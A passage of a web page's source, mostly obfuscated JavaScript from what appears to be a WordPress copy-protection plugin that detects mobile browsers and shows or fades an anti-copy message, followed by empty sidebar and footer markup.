_0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
